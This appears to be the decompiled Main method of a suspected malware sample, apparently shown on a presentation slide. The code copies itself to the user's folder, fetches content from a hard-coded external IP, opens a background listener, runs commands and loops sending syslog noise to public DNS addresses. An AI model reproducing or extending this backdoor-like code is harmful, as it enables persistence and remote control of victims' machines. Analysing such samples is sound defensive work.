 private static void Main(string[] args)
{
Program.writeStrings();
Program.copyToUserRoot();
Console.WriteLine(Program.GetSource("http://195.28.181.41"));
Console.WriteLine();
Program.t = new Thread(new ThreadStart(Program.runListener));
Program.t.IsBackground = true;
Program.t.Start();
Program.runCommands();
while (true)
{
Console.WriteLine("Sending 1K data...");
Program.SendSyslog("8.8.8.8", Program.randomString(1024));
Thread.Sleep(20000);
Console.WriteLine("Sending 2K data...");
Program.SendSyslog("8.8.4.4", Program.randomString(2048));
Thread.Sleep(20000);
}
}